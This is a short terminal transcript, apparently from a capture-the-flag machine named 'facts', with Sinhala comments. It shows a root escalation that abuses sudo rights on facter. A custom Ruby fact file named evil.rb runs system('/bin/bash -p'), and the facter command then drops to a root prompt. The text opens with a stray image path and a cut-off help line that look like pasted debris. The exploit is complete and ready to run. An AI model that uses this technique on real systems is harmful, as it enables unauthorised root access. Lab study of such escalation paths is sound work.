 -h [--help] Help for all argume
trivia@facts:/home/william$ # Custom facts directory හදන්න
mkdir -p /tmp/facts.d
# Ruby fact file හදන්න
cat > /tmp/facts.d/evil.rb << 'EOF'
Facter.add('evil') do
setcode do
system('/bin/bash -p')
end
end
EOF
# Run කරන්න
sudo facter --custom-dir /tmp/facts.d evil
root@facts:/home/william#